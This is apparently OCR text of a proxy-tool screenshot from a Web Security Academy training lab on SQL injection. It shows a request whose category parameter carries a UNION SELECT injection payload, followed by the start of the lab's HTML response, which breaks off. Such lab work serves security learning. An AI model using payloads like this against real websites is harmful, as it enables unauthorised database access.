 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' union
select NULL,'bWBBki',NULL-- HTTP/2
2 Host:
0a86008c036ab67680fc5833009b00f9.web-security
-academy.net
3 Cookie: session=
4zlqPYqu0d2a5S6ePRx0NgfjBUJp7h7J
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A
Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a86008c036ab67680fc5833009b00f9.web-
security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Re... \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5075
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, finding a
column containing text
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack,
Search 0 highlights